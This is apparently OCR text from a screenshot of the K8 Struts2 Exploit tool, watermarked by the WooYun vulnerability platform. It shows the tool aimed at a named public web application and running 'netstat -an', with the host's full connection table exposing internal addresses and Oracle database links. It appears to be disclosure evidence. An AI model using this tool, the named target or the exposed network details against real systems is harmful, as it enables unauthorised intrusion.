 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://124.127.187.6/qcar/checkUser.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> netstat -an
================================================================
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:14448 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8080 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:884 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:19991 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:20000 0.0.0.0:* LISTEN
tcp 0 0 10.1.2.161:57571 10.1.1.12:1521 ESTABLISHED
tcp 0 0 10.1.2.161:34044 10.1.1.12:1521 ESTABLISHED
tcp 0 0 10.1.2.161:37103 10.1.1.12:1521 ESTABLISHED
tcp 0 0 10.1.2.161:8080 10.0.253.2:18255 TIME_WAIT
tcp 0 0 10.1.2.161:57428 10.1.1.11:1521 ESTABLISHED
tcp 0 0 10.1.2.161:8080 10.0.253.2:29406 ESTABLISHED
tcp 0 0 10.1.2.161:46657 10.1.1.11:1521 ESTABLISHED
tcp 0 0 10.1.2.161:37026 10.1.1.12:1521 ESTABLISHED
udp 0 0 0.0.0.0:5353 0.0.0.0:*
udp 0 0 0.0.0.0:878 0.0.0.0:*
udp 0 0 0.0.0.0:111 0.0.0.0:*
udp 0 0 0.0.0.0:881 0.0.0.0:*
udp 0 0 0.0.0.0:631 0.0.0.0:*
udp 0 0 10.1.2.161:123 0.0.0.0:*
udp 0 0 127.0.0.1:123 0.0.0.0:*
udp 0 0 0.0.0.0:123 0.0.0.0:*
udp 0 0 0.0.0.0:39699 0.0.0.0:*
Active UNIX domain sockets (servers and established)
Proto RefCnt Flags Type State I-Node Path
unix 2 [ ACC ] STREAM LISTENING 527808 @/tmp/dbus-pg7M2Jz8OH
unix 2 [ ACC ] STREAM LISTENING 10644 @ISCSIADM_ABSTRACT_NAMESPACE
unix 2 [ ACC ] STREAM LISTENING 11613 /var/run/pcscd.comm
unix 2 [ ACC ] STREAM LISTENING 11638 /var/run/acpid.socket
www.wooyun.org